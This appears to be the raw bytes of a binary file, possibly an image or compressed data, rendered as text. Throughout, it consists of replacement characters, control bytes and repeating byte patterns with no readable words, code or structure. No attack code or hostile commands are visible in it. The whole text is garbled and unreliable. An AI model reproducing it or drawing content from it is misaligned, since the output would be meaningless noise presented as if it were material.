@Ij��`((ɼ�id��8�� ��B�
���F�p����� D��;�@��A��Ew���,�8�̎A�po���� ��!�4K���zS;����=�l�\��ȇ����
�t�"��c��|��K���I�����8��z��$(�R ���(0�E�^z����w%��ΓR�m�ͅ��籘3� lk?�C�B�+�	� ˓T����@������r@��ڶ����t�.,���K�2���	��t+�иϽ
9���l��(��6n.�$Kǹ�O��.Mu��r���2���h�d���pn�=�+ʃ��܋���X� ��Bm�b�@��);�핖x��.K�nt+�p����B2m
�d ��`_dj��kN)���Cŕ8��LY	�(�!�@)CġL��h	H�Z7� ɵɏ�XY��w�L�o�I����pN�,��6p��a�D�mȀ؄���b�@���Mb�(�<�-��;,�)�(�� jI	�௔y�s�n�0-����F���4Hx�l�$釡�ۧ>(η'/��~�k��i�"ـ�����$�i��{���ʇ�.ܬ%����,�N������{�4�ωH� Q	�̂Q����!�#���d�������^X�*D�4 �|�L�ӊJ��"��՚�J�k�~p�^�Z���!���@w�K��(�م9່���F���PbC����	�p���hH�{�w���H��̈�<�.u\b������l�ٗ�@?}����Ɨ]��ꘔ��~�O��3S��r�
���㟺�k�`IYሖx`ʩ�H��ˀ8Լ^ �$(�z�	���	����gPɩ��,�h���]��܀h�k�3^��cǭI�j�On�ɀ򤋓�@c��)g��5����Ѐ�X�C�Q�����͂-����f��@/��p^�C��Rw���x�����f�I�vYϘK�R��؀��H�o`J�����)ܳ��h�
�����9���O%�٥��� ����,ȓ�0J��H��4��X��7�����_���^�"�h���O�&HF�$���h����/�]���������ܱ�����P���(�8����(�x�ο:>��+�?�
�
��`苑p��(ےŃ"[b�ԠU	`
�1����<�h��Έ��.i��K�'�*�n��*�=)���4�y�� ��]��w����"��1�c"�vx3�$��#�-{��x��Gu��(̘�����������<��<�B�������QMDs��r;�v�6N��Pk��A�����o3��0s|�� ��v�O`�ڊ�I��R�_5&��t�~��-���,�*~���)8�5H�ST�����0t�\�Q��m`�4��O�L�򭌗�����(�U��"_�݅���xƬ��e��GD�a_��rt"������;/�+yw��� !��c����\w�8�IɎ�H����]!�E5p4Zt�K� ���s8���]`�@��Ω1�@b�,���h�����U��*�v{ׇ�߯�+�G��Ψ�����
���`�E�!�	�&q��(	�p��WP;y ��њp[��Џd˃
��0	j_�4��t���f��bs��0	�(P�x��ˀ����r�ʫ���0���Љ󸊅�����󐏅x���(APX�8��(���8CZ��@���*�w�r?ᝄ���x,�H	��������(���������{�J�B�����H�x���P��H�����H���7���p��T�����7���܌���,m��0�/q�(�� ��(m�?;ɏ�p�)��<IT	
�8���;w���i��j��S	#�5X��0	D��������w2
1���O�
�4�NY:�8�ho`����N/@��3�t��������܌���H�$X��h �$���,�	�wVh{ �	���P�;+kи������Џ��򈉁���@.D�pH�����؏c����ʝ��
��ɏ���a�7j�������#�@ը��p9)r�k��
���"��,;��o80�6�S�l%d�!�,�P�������P���	�!n	G����� ���w8��xG؋�8�h���������4�G�Jѵ{��A� #���Y/.z/��6�&� /�,\ �M�#��c�
 ����wE#6�ڀ����c�!� I�숏�t��Őΰ�*s�f7���  ���"r��H6����7a�詪b(��g[�ZN��q���s�p8h�%#z+S�5��hc"]��|�b �%f4�q+���#����YR��5�z#��%d�*"Z�&CP�d
����Ȍ��
�H��A����m\�yM����]��!j91�ְCP��%Z�S遖�p�8�����1�����dJ!w�)�-�ï}ɞC����[é��u�*d���������b�(R{.�(Ϋ��쐌�`��8R��@������[ �74���=��E&�i	~6g������* �h㰏���穇��!*��Qǆ�?��q�/5�N��H����	�4	����������
P��५�Z^���@]a�Cя���Џ�``���Q�%�5_+�3:�@ Kȏ��	̐	������0	������0[�I��0�IS%wh�0	��ʀr#(ð5����P�	 �P����H
�p˲h���h,^��
@��(��P�(]��
gk���$(� �8�����"����r��2[k(��XB�<�;�(����(	����A��
��i�`S ����~���c��Ā�������0��(���
�����`ҏ� ��(���������8��
�0
5}�1x�\ȏq���R�xO
�^��a׀ǒ��&�(8��H���
�؊�0Hw"���E��"�"EmJ����pTI���H��؋8��J
�K��6u���Ӑ�XI�@
���9�"١���� ��x�fA�W0U����
W�ݟ���*��5
%%.����T4� ��1���϶+�Z�&�b���������r��I6�zh�	Sq
]�C�h
��-1%�	R���WPBs��@3hˌ�(�v������dl3��:1U�S������Cl�!����<���h�wp����w�p�(��0��8�!�Gku���54xϓV�3��8	Ɇ�=8��� �8��x	�hפ��lhX�<�=��r�lP
$kYp6U j��71�~M������FV�kKq�H��p��3�!�k�ը�ܶfm܂�6(��0	��*�����8
�(��΅ �9"����2�SXu(U�ބ����������п����u��������耈f�	��[��yu�x��E�b ��V_qQ��y�>�(�50�-Cw��O٫��،Ҭ�l��f/:�0FNQyE1`�(��%mP�5nȞɀ�d�뭈M�вȏAq��Ȁ��(X�C9�Ҁb��塀?E �������/_��XkVb2�Y�7ii)��h+q�XP� �������>5�Z=�IP���{I^�o��Ոd�xc �VH����a�Id�����5	�Rl4���`�h�F>��mHl��k�_��Ú-�Pm��6q�Z�ȏ��]0�-WYe����Ywt��=k>�PC��bMf��4kՠ�a;��$1����P�6���X
�� �f�y>�p��Hcm�hW�=g�T֦rD�&�f���7���K�f����q�2��G�x*v����a#g��e�Q�BP�F��2G�8��97y���Ii�ds����Vr��/��x��R�C#2V��'��%cy��h6"�iis9Q�%L;�)��,gK[�Ŵs�5>�3���7z�!���깆��ce��o(���Z�wj��u�sd��� �9�Z-	5��也-�W��(������"�SC�c�t�q�$����6��uc��U8�W�X��)��ے�b�u	|��a[>jr�f;� �aI�G�ڗ��f���3e3�O#H����A�e��P�Y����}�� m@4

�8f����� *�_��ߌ�*�.TX��PY����fzݗ���M�柖@k&��0��W A��,���A�Q������w�����B�h�a��8����MM	ܧ\��H���	AQ���IJ
���e��,������ ��������
���X:��:�Џ�8�����`������	Y�C@P���'"_����C�ϩ����e� ��!�3~�P�-���$�h����F�d�b�%����8܃M�������(�!�ո�4��x���<�	� ��j1	��K�EGp��P���w����-eX�w
(_2D�����s��(邒P"d���׹2�a�D�ӵ��BB�!��@V˩��u��8�Ȏ�I����ƍP����c��h�a�a5㒅� �EvU ~gh��w�L~�2���P�Pe���cv�(�K4�e�iDш�x\�pJ%��wѸ�孴��,Dd����B�)sψ�&���b|�\ �/�%�}�^$�?�eb�c��3v�Oc�9���v�^m�Nɠ�t#^e� �>�t�X
5���m�-h��L`wu��m�2���{����2�i�%���[}G�����Ed�{�5<��
(+~(����p����Y
~��N�ô��g�� �{}*wF�efu�pxjO����%�/�O$Qew y��u�)�?`��.	H�wX;C��8��7�HF�����nt�������t놩���2T���ǈ>�����XI��y������P�ω8��������υ����D�3��ʼi꒴=и����F�U�
��B`�D�bP�w���O���D�^��8���B���R��w\��1dy� �*+n�3@��U���Є�����hD��
��Ƴ�mJ�������ʪ�����hJX�j���-~<F�{�܅�w �߸]�{ǩd�h�{��GwhX�(����9���B~G�L,�H���bm�2a"��ae�R�d��\�`S��.!ײ��C��Z,��|��2h
K��� ��xG"-u�Q���u[ڵwl܈���҈O����`rwG���"���Pꀙ�������kl����b��1+G�;u+	�.i
��LP��e�X2��u�P��]ø�J�B�˗5V���k\�-yl������n����>E���	8�(~P�|{忄��uK�o���׺�|�ʙ�h��������˟������P���^t���(�F7Q�3F\y�]D\}�3��Kg��zA�7�2e�|C��/��^�����,���FΛ̔^`��t�
�&Q��/�x���DP����h�w	�l�צ���
̈���'<��H�Ή	I|�|���ʎM.|[���K��<�?�T���JW�:N��d
�D���'`�����;���Z����(�o�@�$�9l��Z��X%�4���Q߸�L(h`�|腶�����.�
�`(�3ы�&#������(��t��M9�8��8O����谞�I��N ��k^����w�I�(�K��:�C�PL�exʾ48����.�h�����x���	wŌ���˂l�I�(K���K0��d�[��ٗ+C�81��I�!��@	��	�<���¸����`�켻���\�`�����롌8���l�6s��$���K���ʛR�Dh���{��<����TM@
�����U��<=<ڶMȀ��((Į�V���;ą����Yz�Ċc��4L !-)7���&K�Z)-�)G۱K�e�6ؠ�;"]{.��To� ���ɺz��������sw: Ҏ���R:�칅N�, ��%��N6��*k�|/����a���a��E��Nr��(K��1V�ͺ� Fl��Yl�ˣRY
��	�a]�غ��C!&���L؎����e�2��،.�et���"�[:���\MƷ�\�X>%�G�Z��o.�%�m��o{�d!��c?X��Z:?5f¦��#��%�V�5�	m=Q��"NZ�~�ԋ����A�c�4w`�v�cI啖��&�?D���{�PFu�w�d���J��d��%�7P���=e�>�~�ӕ/�{�;�ɏ��4.=�}�cd���^H�e��Ɉ���$��e�`+.ڢ��~�%�[�'9F>��������9B~0S�9��'=B0G�^���ޖ!!|9_�1ʹ���=LM�c1ehg�UJz�����E���;*�t��Þ\ܶ@}�rG��H�Ń,o���E�݃*�+�ۦ��g�dm�����(#�h��AK;x;��#�z2ġ���L�#��IiU��w>KV�2�H#!���Ѽ�Uf���d�[���{Ҍ=!��m��ރh�=�N�D�I�}+cn�Q�4��SC��a�X��Ѷ:�Y���B���3��ԩc��T}�1��δ,jI��ޔ���N=�2�e���Vo%��	g�o��~�ԥiQ�9�-O�����ϐ�|�KM^%��O|)a�o��n�w�kV��d�m��F��9�4��}x������?T�[?>[�*H��`�001߿ײ'�6�y<��w$QO�=�$9f���uD����D��9��iԶ�Sm�sQ�@RFr�F`>�WFN���԰|{i2�#�Z��9*C'���r��E;}�WqubXK�YŔ��j~;��s};w�7@���� Wӯ����ѽ'�;_Q�,��)pP!�%�^������詑�`٨�����R�eN����@)B���0(]CY��S�W�=WrY\�YV@pV��)���	������Re�u�R.�R�(U(U��"1wiݜ"�"��"��g�M��$�!A�y��0�\<��0�N�1��>��|�@q�1�C jMi�j�p蘶P�X��ѐ⡑y�PѠ��-\���_�*�AOX�\��*������5���j�J�"9]y��NY\M����UC�ުq�j�-��i�݃�Ø����.����i�BU50�U��PC��]�7!�mQxp}h��~(�`�ͽR��4�[�P�)$�2�]D��ռ�^ǠR��wU�@�\��S���1Ѻ��EA�����ꏖ^�@9E�qT(h�y�@�Tё��(V�hq�l�>�)_�W	х�)�`�~=]�e�_��0p�����)4�=��ǆ��`SM�Wۥl1a�K1S�R�?���ei�^�ȉ}V�����m>����驛�Ⱦ���UqF���6�5]J8�^[!�eW�u�9Q樒����q�9E��-�)5��~������)]!u�,i ��i,���-A�`U>�w�Y��j,���.�e� ��w�'�_4@'}�4�¡*U�qnq.��h���-5�w=��������ꗖj�: )����n�ۤ+��/�M�gΗv�U����*\�"*�j�ƫJ��z*ܶM��o�*��~o�^�H`S(hR�.Ԗӳ� ��`	N)N��=��)��*����¦�4�Ҡn.����óVC��&��Q!���C������~��mߑ��)!�}�ՠv �*h���+��[��a=w��E���ڇ^����7 ��桯�Yse��b_�5dT��ڢ�c�J�l���5�=��f_Ś,�d1kz)2A���*z����A�V��ǡ��Y\�=j5o׍���������F����=��y��.���Қ7"����9��,��⊇*��'�ڸ�Ǧ���%������l�9�cĔ��N+�L�]Ɉ�9A;��bS<�=�ǡǱ�0ޣ=~�2����UuJ� �$�M�c+Lwcˤ̓��:�M6��L�1��Tyc���$
 =R�<l�2�d_TK�\U��˲Ї�XM�X��h�NF�A�X�A~�OJ�� NA��O�$�X	h@�DFBJd�TdO�M@ʤXE�|̦Pи`K�H��K������[�͵�l�M�L\vK���HM��%�t _�%\�Q��\����e�e_:e[v�P��^�F�%��s��/����LWZ��@�X�f������������lJ�\�k:�k�f�Ц3˥�w&@\�`�S���Y
&o�o�fa~�oRU�0``Ƥ�`�3Rn�f6�f��d�&x"C�̈T
jFL���xJ��d���f����g|FLmfAf�'e�fj��p��	��XU��U�̧\�q�͸<g�P�QDLr"�z~&��g�,�p~g�P��d��ύt�Mt�͉�͸�'ބ8w��K�c'ܰ��Ǎ����8�U���8�%��M�G���M�͂GX��Mq
��[_4x��8�Q�����g����`x݈��{��Q�7ߊ�w�uϥ����9�|�����sr���蹜�98=秀���O�g�9�/98������ŸTʃ#���MX�˕o9����蘇g��\]����SI�����:�s�����:��:�Ǻ��:�׺��:�纯�:����:���:���/:�'��?:�7��O:�G��_:�W��o:�g��:�w���;�����;�����;�����;�����;�ǻ��;�׻��;�绿�;����;���;���/;�'��?;�7��O;�Gw��_;�W��o;�g��;�w�ȏ<ȇ�ɟ<ɗ�ʯ<ʧ�˿<˷���<�Ǽ��<�׼��<����<����<���<���/<�'��?<�7��O<�G��_<�W��o<�g��<�w�؏=؇�ٟ=ٗ�گ=ڧ�ۿ=۷���=�ǽ��=�׽��=�; ��d޷��Lg���UYx���/=�'��?=�7��O=�G��_=�W��o=�g��=�w��>臾�>闾�>ꧾ�>뷾��>�Ǿ��>�׾��>���DE� �a���ݸ~�?��y���'��59���Y�䣜�_��x�)C��H�m����t�L�����K�`K�K��˼`�����˾��/����͎�9�dA���ܸ�ʔ9�?�ͺ��[����/�PPԥ��C�}����K�T��k��KX�t˾��WvK���&~uK�0����0�01���MCv����{,MEJ�Ȉ��q����w������6���w�w���8(I����@8)K����9*M���T@9+O��Z��:,A��"�A:-�
���;.E��bTA;/G���^�*���B<!H���="]�'�UB=#_-<:���>$G+�M�C>%��Y6�?&U3�{bu�}�D����z'S6���ڥkO��t|�0�ˤκxIDw��~��K؋DҢ`/,����n�0ǅ��Ex~�R����e3=y!<(@�(h��w������-{��s���
wԓ���([���1qnA)�w_t�98wkz��%��)�V������W�_�_�pm�ؠ�չD̈�}����EA��A?�H�չH�k����U��P��t� ��X�LD�Bd�l�L�H�1��Bt>�����v�D�3��n���
�	����X���D�pR�9��޺-�H\���H����P�?��� ye� ؙ�� ����Ђ�a�^,�\l�Ξ�B�; �^=K)���vP ��w|k-�M�m!���	�Lь�
�����򐒦0$�	�1�d�����o�8��1�C��l�Ռ�@㹙�/e%���>|�Ю�S-T������V��$�>1֘����(������*A����ng4w�)�K�c�Ó�\�3�J�� �ʁ�t�G��P�J�|���7��w����|,tǁ�P댆�?�w��@��t�Ɂ����4}�5��z��� ��hI��t���XJ��,(	����@�� �������#w��.�!��ܻəI���yj�� b�B̈E�^ �@�>��O������kn��>����Ô�����ɘ�5��`\�^�HIO���t�N���Yɔ+�ʽ:���mtz�����n�D�z�/"���_���4Apr��K��"v�ɿ���ʀ�� ���+I�R����H7	$˂@@�$����ɨ���^��餣�ه�P	�Hi�ŀK���
nŕ�@�\ɘ�������� ,/����<�^�^+
X��k��w�
ct ����0�	 h�ě �x
�l��`���z��~ǌ����*�����	��M�� �9���b��t�,�w�Ͻ���������Z-*�!��� ��M��ګ������r��Y����
�k�o� ����+���	������Ke:�4�΄xPə���x���h���
Q��ٺبo�O��J����MCvi"D��&*�J�<!��/�����o�7���iy�tj�l �"م��>��^wH��k�w�-�w��Lk�7�ɀ�,�]�̙j��,Ù���
��
A��S;͂����Le����y���;q�:�O��{.�	���~�����������h�h8��&�,H�h0IX�0���"� �H��.���0��	��$�}	 g�:c�ˈ���Av9¯���M
�ި	�P���H�r���)���,�]�e������>#�ZJ��[�&	�� YsJ]�`����ɨ(�	��z��pO��y�w�]���I��
����$eȨ�C%�,~:�ɨ���pij�W4���҄�����&�Z�C�Q�ν�ꈕ8����|�
����,BeF��Ig�pQG�h�����:{���Kl���Hk�~<Ol����ȋ�jp-i�����ϼ�ؾ���x���L�j���p�(م��k�<u��(	�v˛X���ܨ����Js��Ȃ	H,{y�pG��jG��Z��|.>��h$��w������rχ���ww�O����P�������,hw�O�V��Pɑ`H�9�? �	H�el�N� ���Θ
ojY��v+�/H�������]�����q;g���CQ�Ȏ��x��Z	LKDLN��	���y[�`��0p�Ȳ�T�}��	��O&��b��([=+PI��e�
j�(�Ɏ��J����Ύ��x�Nߨw���j�7&`�'�p�⹘�����*��H+ژ,�[h*���Z���QS�O��Oơ��w��V����	�Ow^��כ�\hX��R�ҿ�h�X�hI�ZE�hTO���W1QH� �������a��	�	��<
񺫋������ݣf:P��Z�9�Gd�z� k(w�O���iv-���*DPA�e��8��	�y��{A�:���̓�������/�yR�t��+M�=>2��{nm=��������N�ȟ�Y	�p��IJj���(T�w��8���� {����V-�����q��&tfd�r�9O�����w��	�d~;�	���V���a����\J�X�	�/�`-ڔ*ߤ=���lx��ٹ4����Ȉ���cx����oh�=팕�˭X�xH�;��]���ӥK�a8��芞��~X�/����ӫ:�{j�\ܮͪ�c�����ؾ�{��؀�h�:͆b��>������Ӓ��	�	i(�̠�wX�∉���t�����[�j��>�����i��`��a��(��;�X��(�y��*�L؄����j�`i�zڀch�Pw�g������8��ȇΎ���WI�������훆���8�X��Aʏ����
�m��:�|������H���ʨ�}	��K�.��p�,��x�����al�k؊�����@����*�2�J����Z�J�X��U���λn��������o��ȃ)��P	��ڀ����h����I���(�]���8�G�:�i`�`��ψP��@�����Ј�Q���ͬr�A���I�-٣T��U(�aL�T�z�<wH��D����F(���;͌9��Zw�w����w��8��]�U��\��o�e�������i܊������>���N�s����e���4�o˹4��� �}I� �̆6���N��푱�48��Qʋ�bx��݆����H��*�2�Ѫ���ؘ��`��_*��Ɨ}�Q̘�	�����L(��q-��{��Z��ϱ�����8�4�x� �Y�i��I���y�\���<����\w-���7hﮬ�n���Y�&������Ż��ڼ�~���:�ζʪ�l�e���x�>�����]�b?��Z{
�38��x���������q��
��z��x:����ȇaъs��٢�pxa�>x����K���y��Px���߀�h��0�]��h>؎���̾�+�x��8��ӿ�k��{����L��w��J)�o��~�*@(�8���h,_Ɉ>��p�Ϻ���@(��d���]���X�+d;}з*��ẅ������8��ҞŒ:� ��2+�:�}�9���X��H�Q]�T���(�4������������wH�Tx�����EH�+)y�I�Dʄ9��0�)���H͏Ga�V���+¨�ߘo  �ʓ櫆\��͇j��o���э���
 g��i�h��竆_��h�o2�3��0ȏzل	�ۅ�<�<��C؇����*�hP���**9,[���
���.�*�i@�9�|�:Q��^�G�����$������8���5w,�r.^���%��J���>8��N����R��<y������j�I����I:B�ɱ������H��� �Y����n��	 ���,���s������w���;���7Y����Q����b&h�3(�Bјܮ�-Z�3��.����)m�7���9�),x+�Mh��h���%|�B��'��-����E��=������?$���,�0X�L��S&��y���:L����b��	(��<oh��H����|w���O1��_�ұ�������ט�鸎R��q��3���7�I?��Ih�Θhl3Y37x�$ڠ3�>��5�4�J�.ɹ<�� �,[��l�IlLH)Y��1_+����<��%,�ė����J���xc�lȏ�����Y�Y�{ً����H��H[>�Sk�Z���^����~H��ǚ�N�̃D&K	�
�����[~�	\�U��خʪ�o� 2��v<ĭ��U�AN�*
�G1;�����G��dw���x���0��j��v��1��L�K8�����Z�~��""�=�=�+0�j:��5���J�a��r��+�ڱ�D:�-ˀ�x��_������  �.󓧌��)/�d�����6q�a@c)�v �K�t���l@�������(�-Ȁ�X�c(��GG96/��
�Z_:���i�*��̅ʀӞ8��(��BH���������ӧ��ȇ����ۼ���jȆ���P�������܂U�@���wX�m&�F$�Lk�����ź�>��D�7��Ȅ5�2\�����y��,�1��o������=�)�|�޾�|��ގ��J:T��7�E����и� ����k����ݛ،y؃�X��E��Aw���#[�zЅ�ÒO����(�/����	>�:B���0��{��P�M���92x5@��������W���O���R�Y�L��s�������ކ��Ey*h[�=�?�1ј�a��ۑE�w1Ψ�<�i.�PR�M�#�#�h�S�y�����H�VKI���n���Θ$��p8�|h���H��P�X3����]���՘�_������.���IwX;;= ��L�1p����zh�`R�t�����I�h� >U�Pj�H���~�w,*���5�H���"X�z،g8����A�p�i�J�4x�ߋ�Q��8p茡B]<lW
��2��ʺ�8d����^��j�3臭�W�H�細����:�0w�wM��jX��,�5�ly�-B��8�V�`-i�CmO��a��:����KD�wH��n��*9�Q���($�>���Hݕ���h8��HY�(�Su����mߴ���݁�����\Q�I���#&=ӵ+X��l�����xS�� ��H��������Xw�L(��7X��L�R�����與��l���M�K �p��gh�ԫ�����̆��!~x��_��$�ˀ�������j��#4=�Ȁ~H��m��������;��w�Bb�D�ز��Ʉ�cV)R3y&��2��'Ń	�ڈ�v���辉��]���i>A�\2��ߊ����R@I�X�x腏��$5�7���茩xNk�/��,��(�^H�xφYH����Ɍax��V�7-���nXh���-��xa�w����{�W��E{�r��3��\�����������j؊|}a�ohό9���������Ϙ߶��A��;�X��N	�ˈ2�*�O�qY3��Bӗ��w؄X��9���S򣬞��]�!Q��IE�<IEΘa����f�J:���O�����t�p�����q�&(0��v����Ɋئv[]�E'�=���Zl���&�QZm���F,�{��&t��h��w��d�檼�w��|q�	��~�r�9�w�pC��썋4(����B�c��TM��=�����$�t?��>ԁ�c��*�X�Rڏ���қ��]}ʴ)���nTQ{�X)�o�¦c]1�!��'
Fv�F��wA$4�aR��&�H�D��3��x�����]���U�ͨ�>���i���]�Q���8�����t���e���pcD�^S�r��9�����Ȋ�T������0vYȱ�d��p�
��Q-��R8:U�t��D�2���c��v9-��GJ�������Ղ	���j�8	���Rǡ0ts�������@:�B���Θ��m,8Ȅ�h	Ȁ�4�B!�xŰk��E�Zͥ#�&
,0�
Ț�`��`P�2���w�ŊF�#������w	��tto��9/�`���`1IAQ^� ��0
�pH�-kA/�%�b��X���8����d)���Jꈁ ���U�8����nj;�$�+{��K��H�َ��1��`�*X�w����*�
^q�@�2Y(��J�)��vɎ��@1��"Y.��دÃ�hΔ��F[,Bj���h�8�o�0&ʽ��t�L�P��#:�oƉI{��\���v���'��"��r� Ւb��Bwb�
�����8�,��H/�&� Ƴ�n��5��	�
��i��	���`n�F��
�##�-��<�
���A����+ �l=�����&��T���n���� ��vpr�P�/<H�B}��<������@��G��R���
��b������vO����h��S-&��\Z�W
p�e
`��I���3_XK�
j���J�,�`����Y
�ݷQ��	��XN.��P��u���`�8@��l�V�8Lwo)��q��DߘK�L��P�u`�3
��l������1l���A��~��쩊�� ��ܱ_�����p�L��LX��ؕ?����J�LJ��!�C9w"�\˂�䀵֘2W	k�4���л��l�"�A�0��!�0hM���!����������O��ꭥ�����Ϟ���v)��+�ИĽ8�
n@���8O��2��i�x�m�����HF8M���Uu���ԄT�-���n�]�O'�JS� �W�R��Z/wl��0��	�܏΅Qf<K���c���lձ���ɂ�N�T��a�	�v����h�~(KJ�����h���8��Q��� و9�$h�o�΀�ا����](����PM�����`
��A�\�F� -(C��i��:��X	��0�������}rO�h��v�Tʝ�%���M�BP���U(�T�O�&���x(���	��I��hH$�%�ͥ8����{����H�X����ɨv)����`������(�w��M�|r
�d���ɏ�Ȉ�4��g���	��̑$"�;��̀����I��Ҋ�
(��he�`hAݝ#K�f���E�S���(������0������H������'��k�����r
gF��O� ��(�숍��WGP����z�b� �0����)B����(��©#A�OC(
TH���^v���ȫ�а�� 2�"``�t����(�4K�v�Q��<�\��
c�I{�J�v&䛜\��x��XȎ=�e��1�����w�)S�)�U(��@���������O�8���V(���8le!"���ך�L�����s����X�b���Lz��R��u҆T��p��� �����Q!؝v��w��ئ;��t�
�N/\��C�B�ɲ� mTȈG�{��$Z�2�^;�����)�ݕ������$+G��N�����Ǭ�������=�T�J�S%�3���������T]/�ޘ�H����I�d���(���� wi��o�W�)U�Z	�O�Ո�w�<+��g�wr��õ��X[wPH���yp�����Ę��Ɵ`�kqX��[6p��8��0$܎��)��k�)�9�a� Y���`�AR�Y{���L������a�x���uϩ,(	X�ˋ�x'�J�+�̋�`�J����3+�������0�ϴJs���@0E#���P	̪r�D��p��kw�W�e錐HK��0���hM����0Y��c�Q&��1�Yw��h���"4o����;�0�I��olڣ�	��wx��h���1iZq;
����b��6��H��0Ȍ"�C�?<?�ܤ�&��< �7H'���v��-�S��v����滙hj
�|X�`�
���� 4�ʏ��R��牆r�=C=S���-�3��@4�b��A����	<#(ɻ��	� �+�	����p���8��@��P(���`@�	�x+��hS �HP�pq�Ji�/�a�����4�x�����;��؃�!X[�($8?�b0w���
�X��0
 ���,�H��H����X�� Iz8��h��:�@�U�i�����4��!�����/X��"�����00A��0����٪-17�5�R��R�ܡ,P����X��K�(��,�}����J$�KH*�Џlq��)��	`���	��I
C��*����7�l,���>�o`��"���S��C��܂�*��0P�����K`�M�΢�N(����T��@�9p�ͮq�C�@����w����	��� �z,r��1S��h0��A
(��0��������
�Z����X���8Ȏ�\��PO���(��0�Hys��=��$�R���t����j��@�֘���(3�$�.P�.�2���â|��	�8��l���'�J
��㈄�����
� &� �����Q8���=#��A`:
 �x�#�EP鹮2��� 8	��	��i������B�Y�9pK �:�'��w�ڎ�k<���	�У�ȣFz$�8��(��F�˿�81D���tI	(S��[�є�[�G.��(�P����(����	�x��Lf	�1 ����Zȳ�OtC�N:>������Vȣ��	�(�<ڣ�;���q���<���h��	������ �(�D!rQ�֐1pT���t� )�S	$�:��8��`
R������苬��-����"�>K�m�B�*.���A���t2?Ƴ𸏩��w���@����y�$�[������E$�H��(����rF����{�hp�����ؔ��½�YŦ<X��ۏ������������B�?�7�3��r�]X��.�Ú��
�98��D>� s���w㉊�p�ڥp�xX;�N�ޱ)��BH*�`(a���@���#�$�O�ԅ����h0S:>C���6P�Z�9�⏖���ʐp������t���^ȅ!OR����б1�A�Dcz�.̐wإ��
�A��3���)DC4s�Q��߀K/����&� ��D�,;NW�	�p��H�
pT���R������+������-P��C��t���ހ5F�G�A�,��y��]���(ۚ��2���{P-0��L�ٔ�;����������̎�y�����9��>�\(B�R+��(�&�Ү���,	̋�x���0]J�G���S ۂ��OI��� 6� ��p���h<�����wz� �}��thJХ���P��O��E��A*+Zs����'���?�U�S�f1���L43�Y�������U�T�
8�����U)��eF� �RS����*�ص�Z�y���������L��`hИ�e!-���j"�0�V0*̅l+��3�!Sh��Ap��-y�h���i�8:Q��<��1���:��2�N�#J�Y�������[� �</�8W9U���ы���ZS,�7#��j3
B�_w�H=��>��Dyi3�̀t��<�i�Í�,�̟K�W �����M2Pҫ> ��I�=8�#�k��p��Ҳ�T����" ��Y�į�j�͑���Z=��M:��� L�Q�ϾC�3� ��S.=�>���΁l�ȾAFD/���[ÚvWtK��M��苝��~R�rEӆ1Ms�`�K���e������<�ڣϿ����E��r��� 1B����K/\��~�_�2��To�D��ah�{ζ�XwV�`s�VX�HIhࢴ>m�Aћ&�T}y���)8� n��h!X��CS�H�4 ��iR�1&���ĖRh���/�lFo1>���Z$�������M�	HLiU ŵ��K���annK�`Ԯ)(�)ӳ$@b�[jm՘��y�ʊ�y( .�n ���m���3R�Q��WPˍ�ʊ��XZ�K.�$0���ho�����l�&�8�e)��Z�������	�4	n�	��� :�$��퐈�"�w�Ƞ�K������p��ʐ�႔��ꐎ�|� �"M� �8��
̰��T��1�(��@<�����J
������D�8��S
�Y.o2��A�X��;��8��P�&p��s��kF���Ǌ-�H��Z��xPՋ.b���|9�����0��8��;�^��
��b�ըF�8�����
웂�����͉���8s���C\𐫌�,M1Nt�n(���kYM�+�mp���!��E/�!�+��8�0�wI8��
��������+:(�p ��Q��)��D���I��؋�`
�������؏� g��B��Ь
�& �����{���<�z>8 �=�#�KU���؋�������h���.����눊��W����������	��h
K�舉������x{b���((���:�<���C���������8��H���������S��/oטHn@���4�ᇉڋ�8��X���eH�w�`�.T��x޸	���X�y
�	7y�P� �/����������=p�����)x��8���E 2���7(V��� [���`b
��
�h� v�⍺���lj���Z ������G���V��������
����� �p�(���3؎a1�r8�\)L2W	����Sa���@��မ�	3.󖀈Q�>�����ӨOW�	�N�KX�h�ܐ��kr&��RI���Vp�ո<�b
�w鸗��=�}��	X�!D���c��H��s�����(��x�'�D^(���@�?D �MH���a�P+�s������ʎ�h���Dr��P���|֘�� �ts#�2�4 �t�$�L ���$�y�N���d`y�@��p�j�4X��^$)*�w.�x'�:��vYs�T�ӡ&������uKz(]8�vu��D���2&�T)F�Ԟ���X��ʘ	 8��L��S�)h�-dZ�
��~��0⃒���wv����$�/eX�1i�����aq�`X*�����o�a�p/�z]տ��;�e�&�w2����0fv��I�I�#�0%�wt�$�e��
f��Xd1�K�J�f�=�n�t�Z�Gg��C���=�2����b����X�0�-�ݨ�MX�ߘ+�� ��U�.����0)�����3��X�)�̀���N�k0ĲL����B��I��4H��C̜ǽ݀Y�whh׽b��,�``���Y�w [���mz����n@|wG�e���eZ�@{��w��������T8C�dt���0�P����lߊ�UJ�+�r�,*񙲙d���3����~T�׌T���2�y�ߍU����и������4x�w`������	&���ʚ`��ˏ��؍��������*ƌ��d��������0,�Y�� C��H(`�Cp��4yB���5)��LxZ���@�(4��'�r���=ʎ���-�%Ac��y����B�Lp�8�1z��Í9ˎ�t�<3�w�&�)#9ʙ�ܨ�0�TD�w8�QBpƜ��NX�Z��ei�nso��oXˍ���	w�[_B�A�&`�˕	����a��L��<'̅�����{GP�����4���Q�ezX����K��=�
��Y��+�m�6���������.����[h4�Y��������o�7��@�FF���7	�k��r�Xc�����g�4�L����5�?�*Ü�F���b�:�A��v�pin�́��fn�3Žr�P�Vq�e��y��\�)[w?G�-F���V�.�0��V��.��+�Wy�YQ���6p�5}���z��s�Z�y8��nXN�f�L�� ް)f����Tf�H'�e&�!#�Q���и�x�������F��kB��`K��؆�Oz�+�[�n�����p;vuû��(k*� �8��+D�����_���K������r��#=��u㔏O���-b����6�N����Kj�w����4��v^A�a�j����v������OȬ&Dw�1��0����%;-�A��e��C��@�6���ۀ�q�0������g��͚��I��K��k���$k�F����j��w�oSѻg5�����t���$� �kt����-۪s4nB7�b�m��tL�YN��0��޼����X�.s��?aK/����W�ߡ%���nk͌�J��Bǩw�q�M�ʹ��u[�y-Y*ε��N\���`���$.3�F�*�'������%�б���^:+�,������<!0wpS��������_���IX�&���ڋ���a�)s���"���$�G0��'�m;/��P� ��G�o�Ϧ�8�l�֝p����0cc8Z���8>5��(����4
$����ݥ��ɲO�N���W��?ي,E�5�S̓@����r[!W0� -f�	��+o�b?!��o��P�TZ?6��#�5������XҚDi%�c������n+&�%���F���"�
